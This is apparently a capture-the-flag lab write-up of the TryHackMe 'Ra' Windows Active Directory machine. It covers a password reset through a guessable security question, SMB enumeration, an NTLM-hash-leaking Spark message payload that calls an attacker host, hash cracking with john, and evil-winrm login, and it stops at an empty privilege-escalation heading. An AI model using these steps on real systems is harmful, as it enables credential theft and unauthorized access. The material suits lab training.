Ra (THM)
sed -i "s/$search/$replace/" $filename ----> replace string in text file
TryHackMe – Ra Write-Up
topics: Web application attacks, lateral movement, client side attacks, Active Directory, Windows Privilege Escalation
Enumeration
Local Privilege Escalation
System Privilege Escalation
new tools: responder
Enumeration

initial nmap scan .././autonmap.sh $ip Basic
There are many open ports on this machine but for the most part they indicate that this is an Active Directory environment. Lets first enumerate the low hanging fruit HTTP and SMB. We can also see the host name is Fire and we must add this to our hosts file as well as windcorp.local
In the room description we are given hints that this machine requires the use of crackmapexec and uses the software openfire to host a website.
We can see the ports 5222, 5269, 7070 and 7443 use OpenFire
HTTP
We are met with a custom homepage detailed a company by the name of "Windcorp." Nothing was found on an initial dirsearch scan but there is something interesting at the top of the page.

At the top we find a place to reset passwords, this could come in hand if we're able to find usernames and clues towards personal information to answer the security question.


Scrolling further down the homepage we find usernames of the IT staff blatantly left exposed. These are more sensitive credentials than lower tier workers.
The usernames use the syntax xmpp:username@fire.windcorp.thm which could indicate a relation to the other ports. Checking the source code confirms this.
We can see these are loading from port 9090 from the plugins directory. We can copy this section and sort to only obtain the usernames with the command grep -o -P '(?<=xmpp:).*(?=@fire)' names.txt >> user.txt

Following the link after the usernames leads to the page below, the website platform name Spark. Searching this name and openfire with searchsploit both yield potential results to explore once we confirm the version.

Scrolling further down the page we have pictures of some of the employees as well as their names.
At this point we have usernames, a password reset function, three highlighted users and sensitive information in the filenames. Once we examine the middle one closely, we have a user not in the IT support staff. We know one of the password reset questions involve pets and the image is named lilyleAndSparky.jpg

We can use the given username along with the pet name to reset the user's password.
The user probably doesn't have many privileges but still can provide other sensitive information such as SMB privileges.
SMB

An initial anonymous scan for SMB turns up empty.


However, following the change of lily's password, using creds lilyle:ChangeMe#1234 we can now view shares.
smbclient -L fire.windcorp.local -U lilyle

We can download the contents of the unique share with smbget
smbget -R smb://fire.windcorp.local/Shared -U lilyle

The version of Spark for the website is 2.8.3. I googled this and found a CVE explanation to run the software locally, listen with responder and it will retrieve the NTLM password for the user buse after we login with lily's credentials.
Enumeration Results
Local Privilege Escalation
The explanation to leverage CVE-2020-12772 is as follows.
Client side exploitation
First unpack the deb file, run it locally and start responder
We are instructed to send the following payload to the admin buse and retrieve the NTLM hash. <img src=http://attackIP/test.img>


We can now crack the NTLM hash and login via evil-winrm
john --format=netntlmv2 --wordlist=/root/payloads/rockyou.txt hash.txt
ruby evil-winrm.rb -i fire.windcorp.local -u buse -p uzunLM+3131
System Privilege Escalation
